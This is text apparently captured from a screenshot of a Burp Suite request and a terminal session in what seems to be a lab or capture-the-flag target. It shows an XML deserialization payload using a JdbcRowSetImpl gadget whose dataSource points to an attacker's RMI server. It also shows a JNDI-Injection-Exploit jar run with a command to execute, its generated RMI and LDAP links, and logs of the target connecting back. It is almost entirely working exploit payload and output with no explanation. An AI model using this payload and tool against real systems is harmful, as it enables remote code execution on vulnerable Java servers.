 Request
Pretty Raw Hex \n
<fetchSize>
0
</fetchSize>
39 <isolation>
2
</isolation>
40 <maxFieldSize>
0
</maxFieldSize>
41 <maxRows>
0
</maxRows>
42 <queryTimeout>
0
</queryTimeout>
43 <readOnly>
true
</readOnly>
44 <rowSetType>
1004
</rowSetType>
45 <showDeleted>
false
</showDeleted>
46 <dataSource>
rmi://10.10.11.145:1099
/vilkhh
</dataSource>
47 <listeners/>
48 <params/>
49 </default>
50 </javax.sql.rowset.BaseRowSet
>
51 <
com.sun.rowset.JdbcRowSetImpl
>
52 <default/>
53 </
com.sun.rowset.JdbcRowSetImpl
>
54 </fPullParserConfig>
55 <fConfigSetInput>
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 500
2 Content-Type: text/html;charset=UTF-8
3 Content-Language: en-US
4 Content-Length: 298
5 Date: Wed, 17 Jan 2024 16:05:06 GMT
6 Connection: close
7
8 <html>
<body>
<h1>
Whitelabel Error Page
</h1>
<p>
This application has no explicit
mapping for /error, so you are seeing
this as a fallback.
</p>
<div id='created'>
Wed Jan 17 16:05:06 UTC 2024
</div>
<div>
There was an unexpected error
(type=Internal Server Error,
status=500).
</div>
<div>
</div>
</body>
</html>
Inspector
Request attributes 2
Request query parameters 0
Request cookies 1
Request headers 10
Response headers 5
2024-01-17 17:39:26 [RMISERVER]  >> Is RMI.lookup call for
2024-01-17 17:39:26 [RMISERVER]  >> Sending local classloading reference.
2024-01-17 17:39:26 [RMISERVER]  >> Closing connection
^Castra@stand-news:/tmp$ java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C "touch /tmp/success" -A 10.10.11.5
[ADDRESS] >> 10.10.11.145
[COMMAND] >> touch /tmp/success
----------------------------JNDI Links----------------------------
Target environment(Build in JDK 1.8 whose trustURLCodebase is true):
rmi://10.10.11.145:1099/ha0s39
ldap://10.10.11.145:1389/ha0s39
Target environment(Build in JDK whose trustURLCodebase is false and have Tomcat 8+ or SpringBoot 1.2.x+ in classpath
):
rmi://10.10.11.145:1099/vilkhh
Target environment(Build in JDK 1.7 whose trustURLCodebase is true):
rmi://10.10.11.145:1099/5mkpyq
ldap://10.10.11.145:1389/5mkpyq
----------------------------Server Log----------------------------
2024-01-17 19:01:03 [JETTYSERVER]>> Listening on 0.0.0.0:8180
2024-01-17 19:01:03 [RMISERVER]  >> Listening on 0.0.0.0:1099
2024-01-17 19:01:04 [LDAPSERVER] >> Listening on 0.0.0.0:1389
2024-01-17 19:04:47 [RMISERVER]  >> Have connection from /10.10.11.130:52344
2024-01-17 19:04:57 [RMISERVER]  >> Reading message...
2024-01-17 19:04:57 [RMISERVER]  >> Is RMI.lookup call for vilkhh 2
2024-01-17 19:04:57 [RMISERVER]  >> Sending local classloading reference.
WARNING: An illegal reflective access operation has occurred
WARNING: Illegal reflective access by util.Reflections (file:/tmp/JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar) to fi
eld com.sun.jndi.rmi.registry.ReferenceWrapper.wrappee
WARNING: Please consider reporting this to the maintainers of util.Reflections
WARNING: Use --illegal-access=warn to enable warnings of further illegal reflective access operations
WARNING: All illegal access operations will be denied in a future release
2024-01-17 19:04:57 [RMISERVER]  >> Closing connection